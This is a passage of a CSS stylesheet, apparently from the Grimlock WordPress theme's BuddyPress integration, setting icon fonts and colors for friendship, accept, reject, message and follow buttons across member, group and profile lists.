#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:hover:before {
  font-family: var(--grimlock-icon-bp-friend-like-remove-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-remove);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:hover:before {
  font-family: var(--grimlock-icon-bp-friend-smile-remove-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-remove);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:hover:before {
  font-family: var(--grimlock-icon-bp-friend-star-remove-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-remove);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:hover:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-remove-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-remove);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.accept-group:before,
#buddypress:not(.youzer) div.action a.accept:before,
#buddypress:not(.youzer) div.action div.accept.generic-button > a:before,
#buddypress:not(.youzer) #members-list div.action a.accept-group:before,
#buddypress:not(.youzer) #members-list div.action a.accept:before,
#buddypress:not(.youzer) #members-list div.action div.accept.generic-button > a:before,
#buddypress:not(.youzer) #groups-list div.action a.accept-group:before,
#buddypress:not(.youzer) #groups-list div.action a.accept:before,
#buddypress:not(.youzer) #groups-list div.action div.accept.generic-button > a:before,
#buddypress:not(.youzer) #friend-list div.action a.accept-group:before,
#buddypress:not(.youzer) #friend-list div.action a.accept:before,
#buddypress:not(.youzer) #friend-list div.action div.accept.generic-button > a:before,
#buddypress:not(.youzer) #mods-list div.action a.accept-group:before,
#buddypress:not(.youzer) #mods-list div.action a.accept:before,
#buddypress:not(.youzer) #mods-list div.action div.accept.generic-button > a:before,
#buddypress:not(.youzer) #admins-list div.action a.accept-group:before,
#buddypress:not(.youzer) #admins-list div.action a.accept:before,
#buddypress:not(.youzer) #admins-list div.action div.accept.generic-button > a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.accept-group:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.accept:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action div.accept.generic-button > a:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
  color: #3DBDB6;
}

#buddypress:not(.youzer) div.action a.reject:before,
#buddypress:not(.youzer) div.action a.remove:before,
#buddypress:not(.youzer) div.action div.reject.generic-button > a:before,
#buddypress:not(.youzer) #members-list div.action a.reject:before,
#buddypress:not(.youzer) #members-list div.action a.remove:before,
#buddypress:not(.youzer) #members-list div.action div.reject.generic-button > a:before,
#buddypress:not(.youzer) #groups-list div.action a.reject:before,
#buddypress:not(.youzer) #groups-list div.action a.remove:before,
#buddypress:not(.youzer) #groups-list div.action div.reject.generic-button > a:before,
#buddypress:not(.youzer) #friend-list div.action a.reject:before,
#buddypress:not(.youzer) #friend-list div.action a.remove:before,
#buddypress:not(.youzer) #friend-list div.action div.reject.generic-button > a:before,
#buddypress:not(.youzer) #mods-list div.action a.reject:before,
#buddypress:not(.youzer) #mods-list div.action a.remove:before,
#buddypress:not(.youzer) #mods-list div.action div.reject.generic-button > a:before,
#buddypress:not(.youzer) #admins-list div.action a.reject:before,
#buddypress:not(.youzer) #admins-list div.action a.remove:before,
#buddypress:not(.youzer) #admins-list div.action div.reject.generic-button > a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.reject:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action div.reject.generic-button > a:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  color: #d9534f;
}

#buddypress:not(.youzer) div.action a[class*="send-message"]:before,
#buddypress:not(.youzer) #members-list div.action a[class*="send-message"]:before,
#buddypress:not(.youzer) #groups-list div.action a[class*="send-message"]:before,
#buddypress:not(.youzer) #friend-list div.action a[class*="send-message"]:before,
#buddypress:not(.youzer) #mods-list div.action a[class*="send-message"]:before,
#buddypress:not(.youzer) #admins-list div.action a[class*="send-message"]:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a[class*="send-message"]:before {
  font-family: var(--grimlock-icon-chat-font-family) !important;
  content: var(--grimlock-icon-chat);
  font-weight: 100;
  color: #0089ce;
}

#buddypress:not(.youzer) div.action a.follow:before,
#buddypress:not(.youzer) #members-list div.action a.follow:before,
